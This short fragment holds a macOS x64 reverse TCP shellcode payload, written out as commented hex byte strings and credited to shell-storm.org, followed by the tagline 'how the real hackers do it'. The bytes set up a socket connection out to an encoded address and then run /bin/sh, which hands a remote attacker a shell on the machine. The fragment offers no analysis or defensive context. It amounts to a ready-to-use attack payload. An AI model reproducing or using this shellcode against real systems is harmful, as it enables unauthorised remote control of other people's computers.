 ;OSX x64 reverse tcp shell (131 bytes, shell-storm.org)
;"\x41\xB0\x02\x49\xC1\xE0\x18\x49\x83\xC8\x61\x4C\x89\xC0\x48" +
;"\x31\xD2\x48\x89\xD6\x48\xFF\xC6\x48\x89\xF7\x48\xFF\xC7\x0F" +
;"\x05\x49\x89\xC4\x49\xBD\x01\x01\x11\x5C\xFF\xFF\xFF\xFF\x41" +
;"\xB1\xFF\x4D\x29\xCD\x41\x55\x49\x89\xE5\x49\xFF\xC0\x4C\x89" +
;"\xC0\x4C\x89\xE7\x4C\x89\xEE\x48\x83\xC2\x10\x0F\x05\x49\x83" +
;"\xE8\x08\x48\x31\xF6\x4C\x89\xC0\x4C\x89\xE7\x0F\x05\x48\x83" +
;"\xFE\x02\x48\xFF\xC6\x76\xEF\x49\x83\xE8\x1F\x4C\x89\xC0\x48" +
;"\x31\xD2\x49\xBD\xFF\x2F\x62\x69\x6E\x2F\x73\x68\x49\xC1\xED" +
;"\x08\x41\x55\x48\x89\xE7\x48\x31\xF6\x0F\x05"
how the real hackers do it